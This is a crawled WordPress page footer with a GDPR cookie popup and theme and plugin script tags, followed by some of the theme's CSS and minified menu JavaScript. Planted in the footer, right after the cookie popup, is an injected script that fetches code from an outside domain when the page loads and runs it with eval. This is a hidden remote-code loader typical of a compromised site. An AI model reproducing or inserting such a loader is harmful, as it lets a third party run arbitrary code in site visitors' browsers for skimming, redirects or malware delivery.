			<div class="be-page-stack be-page-stack-empty">
			</div>
		</div>
		<div class = "be-page-stack-container">
			<div class="be-page-stack be-page-stack-empty">
			</div>
		</div>
		</div>



<input type="hidden" id="ajax_url" value="https://robbiestells.com/wp-admin/admin-ajax.php" />
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='mediaelement-css' href='https://robbiestells.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://robbiestells.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery' id='gdprmagnificpopup-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/robbiestells.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.3.7' id='es6-promises-polyfill-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/asyncloader.min.js?ver=6.3.7' id='asyncloader-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.4.2' id='be-script-helpers-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.4.2' id='debouncedresize-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='tatsu-js-extra'>
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/robbiestells.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.4.2","asyncloader":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.4.2","backgroundposition":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.4.2","begrid":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.4.2","countTo":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.4.2","debouncedresize":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.4.2","es6-promise.auto":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.4.2","fitvids":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.4.2","flickity":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.4.2","hoverintent":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.4.2","imagesloaded":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.4.2","isotope":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.4.2","magnificpopup":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.4.2","stickykit":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.4.2","superfish":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.4.2","tatsuCarousel":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.4.2","tatsuColumnParallax":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.4.2","tatsuParallax":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.4.2","tilt":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.4.2","typed":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.4.2","unveil":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.4.2","vivus":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.4.2"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.4.2","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.4.2' id='tatsu-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.min.js?ver=6.3.7' id='custom-scrollbar-js'></script>
<script type='text/javascript' id='be-themes-script-js-js-extra'>
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.min.js","classie":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.min.js","easing":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.min.js","fitvids":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.min.js","flickity":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.min.js","fullscreenheight":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.min.js","galaxycanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.min.js","greensock":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.min.js","horizontalcarousel":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.min.js","hoverintent":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.min.js","imagesloaded":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.min.js","magnificpopup":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.min.js","mcustomscrollbar":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.min.js","modernizr":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.min.js","mousewheel":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.min.js","multi_level_menu":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.min.js","old_menu_animation":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.min.js","page_stack_top":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.min.js","patterncanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.min.js","perfect-scrollbar.jquery":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.min.js","perspective_navigation":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.min.js","request_animation_frame":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.min.js","resizetoparent":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.min.js","scrolltosections":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.min.js","simplebar":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.min.js","simplebar_old":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.min.js","sticky_sections":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.min.js","stickykit":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.min.js","superfish":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.min.js","transparentheader":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.min.js","waterdropcanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.min.js","webfont":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.min.js"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/script.min.js?ver=7.1.1' id='be-themes-script-js-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();	// });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://robbiestells.com/wp-content/themes/oshin/css/headers/page-stack-top.min.css?ver=7.1.1
body_size: 876
content:
body.page-stack-top .be-sidemenu{opacity:0;-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;background-color:rgba(0,0,0,.8);z-index:-1;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:50%;visibility:hidden}.page-stack-top .search-box-wrapper{z-index:16}.page-stack-top.page-stack-top-opened #slidebar-menu{overflow-y:hidden}.page-stack-top-opened #be-fixed-footer-wrap{visibility:hidden!important}body.page-stack-top .be-sidemenu.opened{opacity:1;z-index:0}body.page-stack-top #header{z-index:16}body.page-stack-top.side-menu-opened #header-inner-wrap #navigation,body.page-stack-top.side-menu-opened #header-inner-wrap .header-cart-controls .cart-contents,body.page-stack-top.side-menu-opened #header-inner-wrap .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened #header-inner-wrap .header-search-controls .search-button,body.page-stack-top.side-menu-opened #header-inner-wrap .menu-controls,body.page-stack-top.side-menu-opened #header-inner-wrap .menu-controls i.font-icon{-webkit-transition:color .7s cubic-bezier(.645,.045,.355,1);-o-transition:color .7s cubic-bezier(.645,.045,.355,1);transition:color .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top #header-inner-wrap.no-transparent.top-animate{-webkit-transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important;-o-transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important;transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important}body.page-stack-top.side-menu-opened #header-inner-wrap{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}.page-stack-top .special-header-menu .menu-container{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center}.page-stack-top .special-header-menu{margin-bottom:0}.be-page-stack-wrapper{pointer-events:none;-webkit-perspective-origin:50% -50%;perspective-origin:50% -50%;top:0}.admin-bar .be-page-stack-wrapper{top:32px}.be-page-stack{position:relative;z-index:5;overflow:hidden;width:100%;pointer-events:auto;background:#2a2b30}.page-stack-top-opened .be-page-stack-container{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.pages-stack--open .be-page-stack-container{-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);-o-transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)}.page--inactive{position:relative;margin:0 auto;z-index:0;top:0;opacity:0}.be-page-stack-wrapper,body,html{width:100%;height:auto;-webkit-transition:background .7s cubic-bezier(.645,.045,.355,1);-o-transition:background .7s cubic-bezier(.645,.045,.355,1);transition:background .7s cubic-bezier(.645,.045,.355,1)}.page-stack-top-opened .be-page-stack-wrapper{height:100%}.be-page-stack-wrapper.pages-stack--open{position:fixed}.be-page-stack-container{position:relative;outline:1px solid transparent;z-index:10;-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);-o-transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)}.pages-stack--open .be-page-stack-container{position:absolute;overflow:hidden;width:100%;height:100%;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden}.be-page-stack-empty{height:100%}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-controls-left,body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-controls-right,body.page-stack-top.side-menu-opened.be-menu-scheme-dark .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened.be-menu-scheme-dark .header-search-controls .search-button{color:#333!important}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap:not(.exclusive-mobile-bg) .be-mobile-menu-icon span{background-color:#333}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-controls-left,body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-controls-right,body.page-stack-top.side-menu-opened.be-menu-scheme-light .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened.be-menu-scheme-light .header-search-controls .search-button{color:#f5f5f5!important}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap:not(.exclusive-mobile-bg) .be-mobile-menu-icon span{background-color:#f5f5f5}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap .logo .light-scheme-logo{opacity:1;position:relative;top:0;left:0;visibility:visible;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0);-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1);-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap .logo img:not(.light-scheme-logo){opacity:0;position:absolute;left:50%;visibility:hidden;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);-webkit-transition:none;-o-transition:none;transition:none}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap .logo .dark-scheme-logo{opacity:1;position:relative;top:0;left:0;visibility:visible;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0);-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1);-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap .logo img:not(.dark-scheme-logo){opacity:0;position:absolute;left:50%;top:50%;visibility:hidden;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);-webkit-transition:none;-o-transition:none;transition:none}

--- FILE ---
content_type: text/javascript
request_url: https://robbiestells.com/wp-content/themes/oshin/js/vendor/superfish.min.js
body_size: 1262
content:
!function(e){"use strict";var t=function(){var t="sf-breadcrumb",o="sf-js-enabled",s="sf-with-ul",n="sf-arrows",i=function(){var t=/iPhone|iPad|iPod/i.test(navigator.userAgent);return t&&e(window).load(function(){e("body").children().on("click",e.noop)}),t}(),r=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),a=function(e,t){var s=o;t.cssArrows&&(s+=" "+n),e.toggleClass(s)},h=function(e){e.children("a").toggleClass(s)},l=function(e){var t=e.css("ms-touch-action");t="pan-y"===t?"auto":"pan-y",e.css("ms-touch-action",t)},p=function(t){var o=e(this),s=o.siblings(t.data.popUpSelector);s.length>0&&s.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===t.type?o.trigger("focus"):e.proxy(f,o.parent("li"))())},f=function(){var t=e(this),o=v(t);clearTimeout(o.sfTimer),t.siblings().superfish("hide").end().superfish("show")},u=function(){var t=e(this),o=v(t);i?e.proxy(c,t,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout(e.proxy(c,t,o),o.delay))},c=function(t){t.retainPath=e.inArray(this[0],t.$path)>-1,this.superfish("hide"),this.parents("."+t.hoverClass).length||(t.onIdle.call(d(this)),t.$path.length&&e.proxy(f,t.$path)())},d=function(e){return e.closest("."+o)},v=function(e){return d(e).data("sf-options")};return{hide:function(t){if(this.length){var o=v(this);if(!o)return this;var s=!0===o.retainPath?o.$path:"",n=this.find("li."+o.hoverClass).add(this).not(s).removeClass(o.hoverClass).children(o.popUpSelector),i=o.speedOut;t&&(n.show(),i=0),o.retainPath=!1,o.onBeforeHide.call(n),n.stop(!0,!0).animate(o.animationOut,i,function(){var t=e(this);o.onHide.call(t)})}return this},show:function(){var e=v(this);if(!e)return this;var t=this.addClass(e.hoverClass).children(e.popUpSelector);return e.onBeforeShow.call(t),t.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(t)}),this},destroy:function(){return this.each(function(){var o,s=e(this),n=s.data("sf-options");if(!n)return!1;o=s.find(n.popUpSelector).parent("li"),clearTimeout(n.sfTimer),a(s,n),h(o),l(s),s.off(".superfish").off(".hoverIntent"),o.children(n.popUpSelector).attr("style",function(e,t){return t.replace(/display[^;]+;?/g,"")}),n.$path.removeClass(n.hoverClass+" "+t).addClass(n.pathClass),s.find("."+n.hoverClass).removeClass(n.hoverClass),n.onDestroy.call(s),s.removeData("sf-options")})},init:function(o){return this.each(function(){var s=e(this);if(s.data("sf-options"))return!1;var n=e.extend({},e.fn.superfish.defaults,o),c=s.find(n.popUpSelector).parent("li");n.$path=function(o,s){return o.find("li."+s.pathClass).slice(0,s.pathLevels).addClass(s.hoverClass+" "+t).filter(function(){return e(this).children(s.popUpSelector).hide().show().length}).removeClass(s.pathClass)}(s,n),s.data("sf-options",n),a(s,n),h(c),l(s),function(t,o){var s="li:has("+o.popUpSelector+")";e.fn.hoverIntent&&!o.disableHI?t.hoverIntent(f,u,s):t.on("mouseenter.superfish",s,f).on("mouseleave.superfish",s,u);var n="MSPointerDown.superfish";i||(n+=" touchend.superfish"),r&&(n+=" mousedown.superfish"),t.on("focusin.superfish","li",f).on("focusout.superfish","li",u).on(n,"a",o,p)}(s,n),c.not("."+t).superfish("hide",!0),n.onInit.call(this)})}}}();e.fn.superfish=function(o,s){return t[o]?t[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):t.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:t.hide,showSuperfishUl:t.show})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://robbiestells.com/wp-content/themes/oshin/js/vendor/multi_level_menu.min.js
body_size: 2237
content:
!function(e){"use strict";function n(e,n){for(var t in n)n.hasOwnProperty(t)&&(e[t]=n[t]);return e}function t(e,t){this.el=e,this.options=n({},this.options),n(this.options,t),this.menus=jQuery(this.el).find(".menu-container").toArray(),this.current=0,this._init()}var i=Modernizr.cssanimations,a={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"}[Modernizr.prefixed("animation")],s=function(e,n){var t=function(e){if(i){if(e.target!=this)return;this.removeEventListener(a,t)}n&&"function"==typeof n&&n.call()};i?e.addEventListener(a,t):t()};t.prototype.options={breadcrumbsCtrl:!1,initialBreadcrumb:"all",backCtrl:!0,initialDelay:200,itemsDelayInterval:60,direction:"r2l",onItemClick:function(e,n){return!1}},t.prototype._init=function(){this.menusArr=[];var e=this,n=jQuery(".be-sidemenu").attr("data-menu-alignment");if(this.options.backCtrl&&(this.backCtrl=document.createElement("button"),this.backCtrl.className="menu__back menu__back--hidden",this.backCtrl.setAttribute("aria-label","Go back"),this.backCtrl.innerHTML='<span class="icon icon--arrow-left"></span>'),jQuery("body").hasClass("overlay-left-align-menu")&&jQuery(".special-header-bottom-text").length>0){var 